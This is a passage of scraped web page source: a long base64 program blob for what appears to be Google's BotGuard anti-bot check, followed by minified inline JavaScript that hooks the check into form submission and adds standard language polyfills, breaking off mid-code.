pBrkAfwPUPUT4v5wBrtv56LMQrKGS5iakRzNnJp6UxTNsJ23HCw8L9kPRFHm2Fvyx2AsK+zdeLf5TWO4r/yhchxKi6jPT4VMQvLy8dgQyTGsK626x1Xg0hAJ1xuK9RLseoDQsWZmk1nSMIZS80y2zrOtUWrY/J/uM8R4aKIfhbWM9BzbeCdQGyBTwJxAfAhvn20R4Xc3+H2Hf3i4YQ6pXXuXUDA4nLzgFxTWcB0+MDBWxgxlOjpLdUvgb7eQRESfHUfzxPyGDmyd5b2hc68DKfnm3F5M1lDIeH+3ziknUdJAVxaWiJyi447ubomT9VuQPd5hyftvuCTSvcaOtsbfHQ8my/vqz0LKymsxc5Vl/PfmeH+hmCOMgc0+Lu6N4yYovoAiG6GI/lxvQgkPTw3bcA59d8aNRcLO6Vm3xoyqPkk4WloRzo8GEPljZuT2BqhvD7xv6RZGxWcjpwS2JDoJgqopUlmu6L4KGZvGC7LIUrKxGIUfi8UTDBSjnAqiObRK6Oqq6ljHnQWacMTdAZkyEAsBTswLHwL/+WHTF2+f1WYhEx+NcovCTEEEy7WZQKlB2HEKnFYEaXjfIJWB/hms29OmQy3f/YVHqDrMUHkADsITLoXVJ5J4mSxWLMmP0WVzNx3OcOAp+Eb3vwPYwBcrk4wVo0ErrwUn861GVoNcneNkuiAKLEvSGVQrXD2w84Apzgj2upSswnhO2IfLyFWFkY8Vo8IgBtvxTqCsaF7VIeZTMMqdQXX6XeJpfo55mytABs0zr98hxd03/dspztwKBcD/AAKZxG6eb8uJPZzL4jIgRndjNBPjJ/dGulB+BfUc2vA4qx+8c6TyDvJhYKEGeZXdshW8h3yFu2HxMQ7qY86cQSu6/OzipEMYXoNZ5ZtnLZtm3VamfUqgbD09wuXE5GlIRLUtkMogreWOLV/IW67f8m8R4tKRnb3A82jCo0xNfhdU7x+gRBsr9BJ30kWUwhcTe5g2K/Wn6n2GrP5X2DUZDirXHFRD5lfZLzMQnlsGWypJhDY105roN1iXzYnOqNEex8guQM4RnHJRsBqRKwxBHDy0XmqE6hrcli46MJsCI5xKM/47tKfTORPpEgfpwIEFVf7sUPT5lvBnGigg0MLYlHwzwfY6iSizGqXjJawky+O4YAT4q+OWjFgPhNzfQArzoHRbclAJ2zzdk8f6xlb7iwRjRcMiLvC5Rh9zl4uridew8VT2vq8uBuGdwCwB39eH6z4cNJfBjnymuoLPiSscgNXwVY5tcqs3Z/9MxqKBJt+pQguMHElDa/9WsQ7zfS15dwRNgyd8uja2mcFDLGN3C0I2pm/y/ahW3HCRBDieqd3rEtvQeOWDQLyEiiEyxnOxADyolg/cATwKhpI8q0k4HMXqnDEg1cCE+gF3zdiFWJ3bcYCDuUePdtl8jZFBOv/Z10m5QAexhM4MDejyKa7+wCJ1rfMJC1itV/P5bSb5n2TCYLc7TlZpi0HL8pK20kNiKqTtRuhGhH/[base64]/xtWe7X36kEuqrPWyxmfMy3c5WHoDW3ArLTFRFu2XzJGO3v6CVSZOjeEEzh3UemTBHPPFw+iel7x796BcywTcKkdzKlqhWiKAWUB/UHLPVT6jZ3xxaQfd8zG3TvhoCg5sqSdw7DI4gE0ts7mntia6WaQWFJ9VQ9LeZ0OHq1W6tzBcRxWKxfX8GJ1HY4xKwRWOgDQ8CRyJjm79NOF/uecnKpLo6L29qlPm2wGZqnqR4SkXhD5dqj9sTO3cpnXpjXXtQWkWbtdVfhKEipa6FP8NfFkmNFvFsa3qKdg8RNbG0stw5GY+vU54vERAXVbS4785FLSGpNZMA3PikDORrIBDVdgranbfuuQzXXqxrHF6VtgyAJKk0UXg0vWgwrn/Qvf+MCAtUGgtMp+S0QRzu8a97FCBxAOm25tAcLgxFVVUDrTomeuFDy/6NfXeZJCyxwQCGJsOWPOtMoHeQm1WjKixp1+n3lAdaSuJ02jqe+AuBwR/qksGImUa5EXaLFbD78J3roXpVJ1o0IIHrAAPJG4zdlnQJSGraRcQemUmNSJbAaTq9ItnupM0rT7yDK/qX2Um4/S5uMZlR4ls5RVdLaTXtWXpF0ZYGRDJD25Kg0N74if6s1zr5XWl8ImkZrP7tAotd7O3hejxirmy8cLZrZTqQNVPeQKoQXrIWeYDuPkA4GfkxHOQfeMlxuAfr+aSslS8gSbKKPjdAUShP4y239TDCLmEQ8OkGGrr28KgwaA5BL745SQvLMI6qI1DqDolNrtl1PVbBeDb/nukruoORW4RCX+UdNhHv0Z0CDF9XwcXTIgBhILc7WrX3s99BD+8Wud61et096BaynzyVsq76UPdtZ3m3V0SA0bR+67nctHwFlP82HKcrbO0CzVJWF/i+GTbd/UimOf1d0dlWoqTAOsUKM1e1OQbuKt7RgG3XJ8tjdSruN12GcqT65McNf8HStWZ/4B1dZsPnALkiwImFXwqdm4sW1kLK1PVKJ5gsIh2fPNVL3zA4L5o/2xWoeKMJeHdPxWhjuu+85OyiRdPM0LhVqZfDxTrSnnzIu+rZ+Pqi51WtsVCgUL4XLgmDfPLpVRtQ3ht7b2diaU+0yy3X6vHuW7JR5XNpwq/rc5xaSCgBRebBk3HUu9ptbV2w8l9NtfshlycIJ095deLVelYkwQ2rf9TR51TCyq0bBGVifbqTbJgLsfQcqZBbVbHlwqd51kA+fRPljNlHcFToNiqI4TO2iNk12egaJAwyz19b4hTdcNbWJ/oiAwnlBBDr27COfV7C4P1knj1QDADmSOjcYkC/5iHPHOujikf+sTA7h1pUZQ9q+jPQTYWjai8pGiyXdMi6sArOKCihoQj0g/bCH31oyB4YqfVvIp1CE1IDy/rUcrrE9U+Y9LCnKtqKjum79BkAcIbgJw2y1ZC3Gv/TRil2Txg+29R/01bz0d6HVROOJWTs8iL+8mlMTTRXJ2YNLKX6jJFZl9KogeFaDUx8quUuciyK3jt/XxnqPHpi6fOT7K6Jj4I9IMVnSN5Mt+bgN9+Gy4uUbjDK154l6D72e+M6D9/j73WxU/2fBg3PhCX7f+5CZjVUJPLHZSg3OuTqgTGm6k3dp23yBX+BOWD1NcHlIbbvnQabz2Mg8Bbr5agaaPbyDAU2H/q4vSztjwc9GEHVBJRvmeIeY/dEbvFme/dJB3oBqToImzC/j6Lgk8dWMbGkZi3QyrlxIduzDQEkUZnz1jd3MjARGaudp4eaf4mBGdpbVlmn54Bu9NxGIy6whFrQCQMxViRW5WDaz1PlFD0iYI4mIDXpKuweVQBWXyJvHwE//aw3dtA6OzR+Qp/[base64]/IWYsTrQXSjlw9FAfXpbpUn3mKsOcKQjjZI59bQdkZenbTri4ErQwKH0qZQjd/EpR8gME9YU3O01y5L2gjR86/+JkUvC4QzEsWP7KsaAVffWk/DGb7WheEaxy6xND8C6cpEUCXB2RGlZUcwEjkSWiUAdIUm5Nxuu4rncms7fUNjF7qaxIpDUw/S9u2Mv7aONa+qx0L5GJnAmHLRFp/tV0eH14PxWV2YauGy9bScIftHS67VuO9doqaItw8GZ3jq1mkltSJnOVUjH1X8J16/MpNGJ8NWEqeAHNnPCWUXQL2nzkyW44JgExU3bx5c/g/+MYXn1WR36CQh8P8E2msgTY9r4479c1VusCEjDCuZe4PMI87wmPeiJUBdtEIhSqI6vbob6RKvy0HmAqI/l3O4maJ5zGT/d0TrFJkKMZf9p7erwsNKbH8iWsnNRLa/Iw3tmpG83RHdM8Mc6HP80NjaoyyUOmjengFvpXh+H10ovsWI17oZE0OaEp+hZO7mp6bEOqMDFNOkPbHGNyUJIQD01jiB1c/i90mZt5Up6N/oJZRCUjwbldmLB+KJy/mTLnvKyAPwpjtuagcZn0VM/SBFvyrB6yNlSlfLdnjiTrMYEBaeKvfU2XF6nHatV9UkWY8s/AP7UT8Mv+SWduiQ3TnZlwCRiQLVidVTHGnTF54xiVWcz9Q+KwC1wfDV33eYdC/jXeeAqMH0YwojTyrOWcKTVYyXCMaXMuDsLZxs1fnYl24sDyXo0uquwcu3x4gv5DO43oFX1CreQdpiPHNA4srJpfocua99vF5woYHT0ACIOhqnoWrvAbZCO7wOYZK2k6FDcwSk/AaTuRQKn6Vs7yBk3EB00VAK3wppbWdQXPS05z+WVSgkXkq//jBBIHUGGDpuU4dHrsTvVMx6e4w8dpUavkyIxHkEvdRPBr9wsPcucD7U8yovn9kzkQfXbdplxddg/GUWWtrOSfMrAHo6LUmlqRxVmllTcXrZ1v+Jfzt+g3iN5Enpa66vuilatgpcIc/6agMaU9wlkRZm1zBDB0XyohvAwsRu8EMWFXv6VZdl3qu7GXFlH+ulbwK0m2o1lyIsIMFTEHMSRDhol2sruU73aTpLvXEMJF5LsXed7uTReLj+uwb51fTpVIcPyVDLPhxVIkGfyfUskZqZukYRK9HtHPDhqNyg6eDQtK118iRJJ1wIqn/e0yBjvWJdRcYj8KQVenlPuISvTVeOHYEJC2JkN/yts3ag10UwekWH+We0Ll4rhga/ZYO36/[base64]/vWl5/XX0HpkCPfy+SmdsvHDHpNNZ8XP8EtgD+i493qa++GSJiyFPIQSIWTOK27rJ0+Lo519xBsIgFC+v+yBtS03PjB08d89uw86bmQZJ4H+QcaR21agbNSTYdznBbvhDivch/[base64]/kwVqkXVgT98cPzABDQ1U1ZsSGddbX9FoAZtwGK1QcMKncUusAUvjJAsSInAUN77+ULjpu9SIUQpAmccX//F6ejb8r6y4R5CnOq/+MBdodDkcQlwuwUUzD05AbrNOdkZ3b0nrdDLTMJRlFG43fK5oqtM/1UeyHGNUT5hDsY/iK/RrP6XrMj6FYGLz96+Jmb07bpQGLhhmA9CefqvIygmp6DXZQ0ODY3aqpzTyOziq7Y41N9q9e2G7zwciRGGxT9KdULE/CXC2MhTvccbfE8Xe2xh0t0ywiTOQiVYwzVqk2zuOiWhVu42UP7eDkrf9BOMI70thL6d+ssOLIv49c0Fl9hQ+No7ngkxFTTHpWP0UvmYzuHN6gEbQF+L/[base64]/MmWOdz6Rj4JVe8s3JrRe4skulBnVSp2zK+D4SQXamDS/PTpel3eYoliqPY847VBsL5+tYg3wnCtuCC1nogXfFfxGC3ym6/c4CbDSMufxaSuv7vLzwp5pBbIIK2KfP/J3988ZK8AkIeDGzQn+joKRxV1CoylM2gc2xw/xil6duMe2EYj7lyeTbg5bzS3Zc05yFxhmq9reXmkO/X1fE3S/6cfodLAwkXHHZP9O4Zo0L/2hO853pJYsCioiDxigA+vCkphDfltmcgPyXyb5SC4dGvyyjshV7+57rX4RfJyRteZ3EkMe8iz7Ue2Bmnti2+Kx2uVLLrh/Nc86BVm8ivk60onHBH1f6nEvIUNh2td7xgVoLW1ZqLFUX038ZbRkJcXPi6p5y3A1C+mN9FXmT/h991f8xhSLmw4kBbg/TlZrO4+EasU7Rwf684i4veHQg0ulaX3bb28R7A3x3jnUOfjknKHXLd298LVC2ZbrmafOx+NOm9sIcWkNfwqMqUn7r8wtPqMhfIhF4cUYbMa6WgKtJZzMSw4xTWiw9ZGl0E0tZk3E9y75h+65Cwjzi79DCOy5SK82g/b6f4r8ADAV3q59D90cBSohcpHhbDxYz93SR3VSdoc+yKrAXywTTm7blBMRFwkulP9z5q41pegzlnOwvHByL8mvw7DWVdxZNCcg3cOMehW7uhLM65KUTaCFiLDucTMb7MadSQNSC8R2dTtCI8VTYHEdnL8u1nnOBvglgT3NSb0aeKb2fMSnmqGz6l2ABvv6jSJK/+MC0Nf5VmUZAoKt+8r6dg0twvJ60a+c2d4qQwhaLrMVni8FA2KjuQjx8IDJuXkY7PCUjcRZ5g+dgafS287LBWniPFFIpORdvYCSOlTc5zAdnnxd9LY2CQ6LEcx1mbTQC7rztiGIRvMEccGaqfjmCRHh30mDnfqY8kpQtfXWqXqaNQsxEFhKlDrDVK86W+K3KEfsN/JBJ9hGNIQS9fg6l03ycttMeiPKH3Ojxo3u6ejP/K0/YVQN16c1Vwr0XfrU6D8CxGosBbXed6xh1vyzaMMsReIOlWzgNBFvELvt+iNw4ZhPW02yeMSocsQj2CzIEgTVnJFqjPGsbo1ThNhJZzvXetgAhs6Ee7ddYYvUHntbPoMSXvcyG2Vi8rpkTpD5Lr06W6v0x9AMnEPZS2sxYmY0vN6dIaDW0tWF/Cy0stU6Zt5O/791l1/zYGx01GstkpJtlKTvquHWa2vJYRyWIfK/V1XTYyhdaDuNy5SvyUEbufH3QujTmr6OOZ0bjTHofQjiSbKQGUmk68fdcIvyZ7j1tupVgWZHwlgG03xkYBsb8GFmPzHys24gsiopCJqeWUFUSqay4jERpz22eoy8Aw2k8DcY3W4GkUYuw0p64x1TZ28icX0oplnrMVbCn0x/w9cT6b6YsNozpeaUTpa4G0y+z2f72rcsrC3l6/mpbwOgRxzAhAW4nSBlOBpbQWpkS/eLZj7dPA4s6U2SGCMsFjkmuUc+CNxa1jcv8io1UiKiXJ0JFKU/Npk02tZ5xXL+pJYHwi7pP0lYU6DRvho5mSY64p9M16aMDssZEJRD8a7jou8GcCp8/[base64]/8mqMQi8l7S3NrbN77tLxLMAoYaTVYJmfcbrHJY3y4aIEMPaGENusTq8u+AmoTfWIe9Ka2t8Ff0u9r4DHSjBAW4AhP26oytpPXbKnmZUe/nmhUxOd/gsDd6L5bVd3rGb8n88eilk48m5p/FSwy2tPvDxgYJsdOjq+yV9/KdGgKzYaYgtT9+spjHd2THsFgc74FRCp3S73tswSd/aoOeQx31Zm7KAMg6c0jGcJZlnVttq//0d9QlKwnKsPNwJPxmWE1L27ymNt7DlmYxl+7LNTEYSbeueu3tEdXAARwEEYH8pOmw/bg6Xl4kZWDal2m/nyx8gfDj1tzorXxE4BnGfcgExX9VHCtchFpltCFaq1ctolevfdqu9veleNlYccumP4h39B1PtXKIvWTtCuPwZ029+5+nsVEZPuQAgSrKHQhpQYU7kreSevKqeOxT/uWpCxuER9Z03S9q4hijEwgdcTl654PY/fWxkXyfwZSnC9/Wzu4SYZEBSfdX4m0CyDYZfzizQCs+l2/XB4krnaOIZ/MJW0l3FAWlTvzcaEVZG2i1mfwTceP8SKVpEHZLrvg5D0J0nMU/eP061s5pkkcatXde8JCNcQSYnJGyqSmSizBafesG9Ox0/Tq8ZiZDi+q1isLIDE/LjpcUfBLfhwz5W23puHom/BTactK2LcQK/cIoRIVeVoH/0NiO6HNrHUF1kR1f4X1Zmo2oPMkdWg3NXaF1JD1Tc/pmkl10qw1tqtAaptXJ00CM3faoUouk+oRf5IyMYnCQffTZ+WCKr8xmHllUh2zJYHcI6j/nE3tnkRxwlOlIvYjNhznf/GDH7DcnJ2RCkmfdbA/cUsccqYQLhro9t9nBiCaAiCx54LTeF8EC6AZ8p//nyM9zQ/vbueWNW82PJwjYwDmvzLE8sbYahPMwYPEv5k3kaP1pUTp+6se+IGEaJ0nxFJMNEp4vumDlAv/U/7F1NR+PTViaLYOatutBGV6Lo1iZJCdqbn5cxLSOg09yPaVTe0BhlYFTlUCG7Ic6WFtpA0Rrn4cWidl5ejPXy1Rnu0/EPhZcnZLIMOD9awduo5wz9c+T7hOFf3v/OOUShA/ZTYqgGr9CBorM+NkBfTwyWazT6WLAVsdOISFGeLd1Z6RgROE7akas8TxiKwC/UTUs0JUEx+DwnUIMzKhVCQthO11zRpEcLJNBb3JJMnUJIjhQMqc+e+BLmgU7VsWB8nL04h7FdOM8Z4ET4919w8Ri9LvK7XZNUagSQNwTtEwvP6l62iwVvJnSf6UnmwvIxyiMmOUv+a5GG5fuKBiLjQRf8bg09iImeD48fKBjSQ8tsJ7PdSg6XsOf2vss/[base64]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"></div><script nonce="vxymoWblxCz_RL87UHOf8Q">(function(){"use strict";var t=function(t){var e=0;return function(){return e<t.length?{done:!1,value:t[e++]}:{done:!0}}},e=function(){var e=document.querySelectorAll('div[data-button-type="multipleChoiceIdentifier"]'),n="undefined"!=typeof Symbol&&Symbol.iterator&&e[Symbol.iterator];return n?n.call(e):{next:t(e)}},n=function(){this.i=new window.botguard.bg(d,function(){}),this.h=this.g=null,this.i&&window.addEventListener("load",this.j.bind(this))};n.prototype.j=function(){var t=this;this.g=document.getElementById("hiddenMultipleChoiceIdentifier"),this.h=function(){t.i.invoke(t.l)},this.g?i(this):document.addEventListener("submit",this.h.bind(this))},n.prototype.l=function(t){var e=document.getElementById("bgresponse");e&&(e.value=t)};var i=function(t){for(var n=function(e){t.g&&(t.g.value=e),t.h()},i=function(e,n){13===n.keyCode&&(t.g&&(t.g.value=e),t.h())},o=e(),d=o.next();!d.done;d=o.next()){d=d.value.getElementsByTagName("button")[0];var r=d.value;d.addEventListener("click",n.bind(t,r)),d.addEventListener("keydown",i.bind(t,r))}},o=document.getElementById("program");if(o){var d=o.getAttribute("program-data");d&&new n}}).call(this);</script></span><span jsname="ZVfTqd"></span><c-wiz jsshadow jsdata="deferred-i3" jsmodel="hc6Ubd" c-wiz><script nonce="vxymoWblxCz_RL87UHOf8Q">(function(){"use strict";function t(e,n){if(Error.captureStackTrace)Error.captureStackTrace(this,t);else{var i=Error().stack;i&&(this.stack=i)}e&&(this.message=String(e)),void 0!==n&&(this.cause=n)}function e(e,n){e=e.split("%s");for(var i="",r=e.length-1,o=0;o<r;o++)i+=e[o]+(o<n.length?n[o]:"%s");t.call(this,i+e[r])}function n(t,n,i,r){var o="Assertion failed";if(i){o+=": "+i;var s=r}else t&&(o+=": "+t,s=n);throw new e(""+o,s||[])}function i(t,e){e=O(t,e);var n;return(n=0<=e)&&(j(null!=t.length),Array.prototype.splice.call(t,e,1)),n}function r(t,e){for(var n,i,r=1;r<arguments.length;r++){i=arguments[r];for(n in i)t[n]=i[n];for(var o=0;o<T.length;o++)n=T[o],Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}}function o(){var t=d.navigator;return t&&(t=t.userAgent)?t:""}function s(t){return new Oe(function(e){return e.substr(0,t.length+1).toLowerCase()===t+":"})}var a=function(t){var e=0;return function(){return e<t.length?{done:!1,value:t[e++]}:{done:!0}}},h="function"==typeof Object.defineProperties?Object.defineProperty:function(t,e,n){return t==Array.prototype||t==Object.prototype?t:(t[e]=n.value,t)},u=function(t){t=["object"==typeof globalThis&&globalThis,t,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var e=0;e<t.length;++e){var n=t[e];if(n&&n.Math==Math)return n}throw Error("Cannot find global object")}(this),c=function(t,e){if(e)t:{var n=u;t=t.split(".");for(var i=0;i<t.length-1;i++){var r=t[i];if(!(r in n))break t;n=n[r]}t=t[t.length-1],i=n[t],e=e(i),e!=i&&null!=e&&h(n,t,{configurable:!0,writable:!0,value:e})}};c("Symbol",function(t){if(t)return t;var e=function(t,e){this.g=t,h(this,"description",{configurable:!0,writable:!0,value:e})};e.prototype.toString=function(){return this.g};var n="jscomp_symbol_"+(1e9*Math.random()>>>0)+"_",i=0,r=function(t){if(this instanceof r)throw new TypeError("Symbol is not a constructor");return new e(n+(t||"")+"_"+i++,t)};return r}),c("Symbol.iterator",function(t){if(t)return t;t=Symbol("Symbol.iterator");for(var e="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),n=0;n<e.length;n++){var i=u[e[n]];"function"==typeof i&&"function"!=typeof i.prototype[t]&&h(i.prototype,t,{configurable:!0,writable:!0,value:function(){return l(a(this))}})}return t});var l=function(t){return t={next:t},t[Symbol.iterator]=function(){return this},t},f=function(t){var e="undefined"!=typeof Symbol&&Symbol.iterator&&t[Symbol.iterator];return e?e.call(t):{next:a(t)}},p=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)};c("WeakMap",function(t){function e(){}function n(t){var e=typeof t;return"object"===e&&null!==t||"function"===e}function i(t){if(!p(t,o)){var n=new e;h(t,o,{value:n})}}function r(t){var n=Object[t];n&&(Object[t]=function(t){return t instanceof e?t:(Object.isExtensible(t)&&i(t),n(t))})}if(function(){if(!t||!Object.seal)return!1;try{var e=Object.seal({}),n=Object.seal({}),i=new t([[e,2],[n,3]]);return 2==i.get(e)&&3==i.get(n)&&(i.delete(e),i.set(n,4),!i.has(e)&&4==i.get(n))}catch(t){return!1}}())return t;var o="$jscomp_hidden_"+Math.random();r("freeze"),r("preventExtensions"),r("seal");var s=0,a=function(t){if(this.g=(s+=Math.random()+1).toString(),t){t=f(t);for(var e;!(e=t.next()).done;)e=e.value,this.set(e[0],e[1])}};return a.prototype.set=function(t,e){if(!n(t))throw Error("Invalid WeakMap key");if(i(t),!p(t,o))throw Error("WeakMap key fail: "+t);return t[o][this.g]=e,this},a.prototype.get=function(t){return n(t)&&p(t,o)?t[o][this.g]:void 0},a.prototype.has=function(t){return n(t)&&p(t,o)&&p(t[o],this.g)},a.prototype.delete=function(t){return!!(n(t)&&p(t,o)&&p(t[o],this.g))&&delete t[o][this.g]},a}),c("Map",function(t){if(function(){if(!t||"function"!=typeof t||!t.prototype.entries||"function"!=typeof Object.seal)return!1;try{var e=Object.seal({x:4}),n=new t(f([[e,"s"]]));if("s"!=n.get(e)||1!=n.size||n.get({x:4})||n.set({x:4},"t")!=n||2!=n.size)return!1;var i=n.entries(),r=i.next();return!r.done&&r.value[0]==e&&"s"==r.value[1]&&(r=i.next(),!(r.done||4!=r.value[0].x||"t"!=r.value[1]||!i.next().done))}catch(t){return!1}}())return t;var e=new WeakMap,n=function(t){if(this.h={},this.g=o(),this.size=0,t){t=f(t);for(var e;!(e=t.next()).done;)e=e.value,this.set(e[0],e[1])}};n.prototype.set=function(t,e){t=0===t?0:t;var n=i(this,t);return n.list||(n.list=this.h[n.id]=[]),n.m?n.m.value=e:(n.m={next:this.g,v:this.g.v,head:this.g,key:t,value:e},n.list.push(n.m),this.g.v.next=n.m,this.g.v=n.m,this.size++),this},n.prototype.delete=function(t){return t=i(this,t),!(!t.m||!t.list)&&(t.list.splice(t.index,1),t.list.length||delete this.h[t.id],t.m.v.next=t.m.next,t.m.next.v=t.m.v,t.m.head=null,this.size--,!0)},n.prototype.clear=function(){this.h={},this.g=this.g.v=o(),this.size=0},n.prototype.has=function(t){return!!i(this,t).m},n.prototype.get=function(t){return(t=i(this,t).m)&&t.value},n.prototype.entries=function(){return r(this,function(t){return[t.key,t.value]})},n.prototype.keys=function(){return r(this,function(t){return t.key})},n.prototype.values=function(){return r(this,function(t){return t.value})},n.prototype.forEach=function(t,e){for(var n,i=this.entries();!(n=i.next()).done;)n=n.value,t.call(e,n[1],n[0],this)},n.prototype[Symbol.iterator]=n.prototype.entries;var i=function(t,n){var i=n&&typeof n;"object"==i||"function"==i?e.has(n)?i=e.get(n):(i=""+ ++s,e.set(n,i)):i="p_"+n;var r=t.h[i];if(r&&p(t.h,i))for(t=0;t<r.length;t++){var o=r[t];if(n!==n&&o.key!==o.key||n===o.key)return{id:i,list:r,index:t,m:o}}return{id:i,list:r,index:-1,m:void 0}},r=function(t,e){var n=t.g;return l(function(){if(n){for(;n.head!=t.g;)n=n.v;for(;n.next!=n.head;)return n=n.next,{done:!1,value:e(n)};n=null}return{done:!0,value:void 0}})},o=function(){var t={};return t.v=t.next=t.head=t},s=0;return n}),c("Array.prototype.find",function(t){return t||function(t,e){t:{var n=this;n instanceof String&&(n=String(n));for(var i=n.length,r=0;r<i;r++){var 